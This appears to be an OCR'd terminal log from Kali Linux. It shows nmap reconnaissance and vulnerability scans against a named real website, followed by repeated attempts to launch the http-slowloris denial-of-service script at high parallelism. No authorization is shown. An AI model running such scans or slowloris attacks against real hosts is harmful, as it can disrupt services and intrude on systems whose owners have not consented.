 1 2 3 4
2
4
2:16
Net Net Net Net
kali@kali: ~
File Actions Edit View Help
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-28 04:53 EST
NSE: [http-wordpress-enum] got no answers from pipelined queries
NSE: [http-wordpress-enum] got no answers from pipelined queries
NSE: [http-wordpress-enum] got no answers from pipelined queries
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.11s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
80/tcp   open  tcpwrapped
443/tcp  open  tcpwrapped
3306/tcp open  tcpwrapped
7443/tcp open  tcpwrapped
8443/tcp open  tcpwrapped
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.80 seconds
┌──(kali㉿kali)-[~]
└─$ echo suraj
suraj
┌──(kali㉿kali)-[~]
└─$ nmap -p 1433 --script ms-sql-info --script-args mssql.instance-port=1433 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-01 23:20 EST
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.12s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
PORT     STATE    SERVICE
1433/tcp filtered ms-sql-s
Nmap done: 1 IP address (1 host up) scanned in 16.97 seconds
┌──(kali㉿kali)-[~]
└─$ echo shrinath
shrinath
┌──(kali㉿kali)-[~]
└─$ nmap -sV --script vuln mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-01 23:21 EST
Stats: 0:07:35 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 94.55% done; ETC: 23:29 (0:00:01 remaining)
Nmap scan report for mitkundapura.com (217.21.87.244)
Host is up (0.11s latency).
Other addresses for mitkundapura.com (not scanned): 2a02:4780:11:771:0:2d4c:6d7f:1
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE   VERSION
21/tcp   open  ftp       ProFTPD or KnFTPD
80/tcp   open  http      LiteSpeed
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-server-header: LiteSpeed
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:05 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:01:00 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 75.75% done; ETC: 02:06 (0:00:16 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:06 EST
Failed to resolve "script".
Failed to resolve "http-slowloris".
Failed to resolve "--max-parellelism".
Stats: 0:00:07 elapsed; 1 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 6.10% done; ETC: 02:06 (0:00:31 remaining)
zsh: suspended  nmap -- script http-slowloris --max-parellelism 400 mitkundapura.com
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max -parellelism 400 mitkundapura.com
nmap: option '--max' is ambiguous; possibilities: '--max-os-tries' '--max-parallelism' '--max-rtt-timeout' '--max-ho
stgroup' '--max-scan-delay' '--max-retries' '--max-rate'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parellelism 400 mitkundapura.com
nmap: unrecognized option '--max-parellelism'
See the output of nmap -h for a summary of options.
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com~
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Failed to resolve "mitkundapura.com~".
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.41 seconds
┌──(kali㉿kali)-[~/mitkundapura.com]
└─$ nmap --script http-slowloris --max-parallelism 400 mitkundapura.com
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-02 02:10 EST
Stats: 0:00:23 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 34.80% done; ETC: 02:11 (0:00:41 remaining)
Stats: 0:05:13 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.88% done; ETC: 02:15 (0:00:00 remaining)